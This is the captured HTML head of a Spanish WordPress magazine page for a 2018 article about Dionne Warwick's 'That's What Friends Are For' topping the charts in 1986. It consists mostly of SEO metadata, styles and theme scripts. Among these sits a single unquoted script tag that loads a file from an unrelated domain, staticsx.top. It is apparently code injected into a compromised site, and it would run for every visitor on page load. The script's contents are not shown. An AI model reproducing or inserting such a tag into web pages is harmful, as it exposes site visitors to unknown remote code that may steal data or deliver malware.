

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibmagazine.es/dionne-warwick-numero-1-en-1986/
body_size: 26106
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <title>Dionne Warwick, número 1 en 1986 - IB Magazine by Carlos Durán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ibmagazine.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg" /><link rel="icon" type="image/png" href="https://ibmagazine.es/wp-content/uploads/2017/11/ibmagazine-favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://ibmagazine.es/dionne-warwick-numero-1-en-1986/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dionne Warwick, número 1 en 1986 - IB Magazine by Carlos Durán" />
	<meta property="og:description" content="That’s what friends are for, fué un tema de Dionne Warwick, Stevie Wonder, Gladys Knight y Elton John, que una semana como esta coronaba las listas internacionales de ventas. En 1986 se llevaron a cabo numerosos proyectos de solidaridad con la música como protagonista. Los beneficios de dicho tema se destinaron a la American Foundation que [&hellip;]" />
	<meta property="og:url" content="https://ibmagazine.es/dionne-warwick-numero-1-en-1986/" />
	<meta property="og:site_name" content="IB Magazine by Carlos Durán" />
	<meta property="article:publisher" content="https://www.facebook.com/ibmagazineradioyweb/" />
	<meta property="article:published_time" content="2018-01-11T12:52:01+00:00" />
	<meta property="article:modified_time" content="2018-01-11T13:15:31+00:00" />
	<meta property="og:image" content="https://i0.wp.com/ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg?fit=1920%2C1080&ssl=1" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Juan Campos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@_ibmagazine" />
	<meta name="twitter:site" content="@_ibmagazine" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Juan Campos" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/#article","isPartOf":{"@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/"},"author":{"name":"Juan Campos","@id":"https://ibmagazine.es/#/schema/person/a6ac59dffeba84aa54b939464bd7a265"},"headline":"Dionne Warwick, número 1 en 1986","datePublished":"2018-01-11T12:52:01+00:00","dateModified":"2018-01-11T13:15:31+00:00","mainEntityOfPage":{"@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/"},"wordCount":128,"commentCount":0,"publisher":{"@id":"https://ibmagazine.es/#organization"},"image":{"@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg","articleSection":["COLABORADORES","home7","REMEMBER"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ibmagazine.es/dionne-warwick-numero-1-en-1986/#respond"]}]},{"@type":"WebPage","@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/","url":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/","name":"Dionne Warwick, número 1 en 1986 - IB Magazine by Carlos Durán","isPartOf":{"@id":"https://ibmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/#primaryimage"},"image":{"@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg","datePublished":"2018-01-11T12:52:01+00:00","dateModified":"2018-01-11T13:15:31+00:00","breadcrumb":{"@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ibmagazine.es/dionne-warwick-numero-1-en-1986/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/#primaryimage","url":"https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg","contentUrl":"https://ibmagazine.es/wp-content/uploads/2018/01/DIONNE-WARWICK.jpg","width":1920,"height":1080,"caption":"thats wat friends are for"},{"@type":"BreadcrumbList","@id":"https://ibmagazine.es/dionne-warwick-numero-1-en-1986/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ibmagazine.es/"},{"@type":"ListItem","position":2,"name":"Dionne Warwick, número 1 en 1986"}]},{"@type":"WebSite","@id":"https://ibmagazine.es/#website","url":"https://ibmagazine.es/","name":"IB Magazine by Carlos Durán","description":"Magazine digital y radio de actualidad de Illes Balears","publisher":{"@id":"https://ibmagazine.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibmagazine.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ibmagazine.es/#organization","name":"IBMAGAZINE","url":"https://ibmagazine.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/logo/image/","url":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","contentUrl":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","width":425,"height":95,"caption":"IBMAGAZINE"},"image":{"@id":"https://ibmagazine.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ibmagazineradioyweb/","https://x.com/_ibmagazine","https://www.instagram.com/ib_magazine/"]},{"@type":"Person","@id":"https://ibmagazine.es/#/schema/person/a6ac59dffeba84aa54b939464bd7a265","name":"Juan Campos","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/person/image/","url":"https://ibmagazine.es/wp-content/uploads/avatars/11/5a56955b8ab46-bpfull.png","contentUrl":"https://ibmagazine.es/wp-content/uploads/avatars/11/5a56955b8ab46-bpfull.png","caption":"Juan Campos"},"url":"https://ibmagazine.es/author/juancampos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2Fdionne-warwick-numero-1-en-1986%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2Fdionne-warwick-numero-1-en-1986%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibmagazine.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat%3A400%7CPoiret+One%3A400%7COpen+Sans+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ibmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibmagazine.es/wp-json/wp/v2/posts/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibmagazine.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9obRA-et' />

	<script type="text/javascript">var ajaxurl = 'https://ibmagazine.es/wp-admin/admin-ajax.php';</script>

            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ibmagazine.es\/wp-admin\/","wpRestNonce":"fbe3793acd","wpRestUrl":"https:\/\/ibmagazine.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ibmagazine.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.2";
var td_get_template_directory_uri="https:\/\/ibmagazine.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00adbb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00adbb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
